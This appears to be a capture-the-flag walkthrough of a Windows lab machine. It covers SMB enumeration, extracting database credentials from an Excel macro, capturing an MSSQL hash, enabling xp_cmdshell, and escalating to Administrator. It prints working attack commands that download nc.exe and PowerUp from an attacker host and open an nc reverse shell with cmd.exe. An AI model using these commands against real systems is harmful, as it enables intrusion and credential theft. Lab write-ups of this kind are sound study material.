Network Enumeration
To begin our exploration of the network, let’s initiate an nmap scan in order to identify all open ports.


SMB Enumeration

We are able to view the Reports share folder.
Download the xlsm file on the share folder.

Use the olevba tools to dissect the file.

We can find the username and password in connection string.
Let’s use mssqlclient to gain access into the server.
Impacket MSSQLClient is a Python tool that provides a command-line interface (CLI) to connect to Microsoft SQL Server instances and perform various operations on them, such as executing SQL queries, uploading and downloading files, and performing reconnaissance.
impacket-mssqlclient reporting:'PcwTWTHRwryjc$c6'@10.129.93.34 -windows-auth
We are unable to do much in the server, Let’s try to capture the hashes of this server.
In Microsoft SQL Server, passwords are stored as hash values, making it difficult for attackers to obtain the original password. However, attackers can capture the hash values through various methods and use password cracking techniques to obtain the password.
First we start the impacket SMBServer.
Impacket SMBServer is a Python tool that provides a simple file-sharing service over the SMB protocol. It allows users to quickly set up a shared folder on a local network, which can be accessed by other machines running Windows, Linux, or other operating systems that support the SMB protocol.

Run the following command
EXEC xp_dirtreeis a stored procedure in Microsoft SQL Server that can be used to return a hierarchical list of files and directories in a specified directory on the server’s file system.

We are able to capture the hash.

Crack the hash with either john or hashcat to get the password for the mssql-svc account.

corporate568
impacket-mssqlclient mssql-svc:’corporate568’@10.129.93.34 -windows-auth

Enable the xp_cmdshell
xp_cmdshellis a built-in extended stored procedure in Microsoft SQL Server that allows executing command-line operations from within SQL Server. It enables the execution of Windows command shell commands and scripts by calling the Windows Command Prompt (CMD) interpreter.
enable_xp_cmdshell
And now we have a shell.
Initial Foothold
Let’s try to get a stable shell. Transfer the nc.exe file to the victim machine.
xp_cmdshell powershell -c Invoke-WebRequest "http://10.10.14.21:7777/nc.exe" -OutFile "C:\Reports\nc.exe"Start a netcat listener and execute the file.
xp_cmdshell C:\Reports\nc.exe 10.10.14.21 4444 -e cmd.exe
Privilege escalation
Did some basic system enumeration and decided to use powerup to get more details.
powershell
wget http://10.10.14.21:7777/powerup.ps1 -o powerup.ps1
Import-Module ./powerup.ps1
Invoke-AllChecksFound the following details. Seems like we can find the Administrator password in plain text.

Use evilwinrm to get a shell.

We can find the flags in the user’s respective desktops.

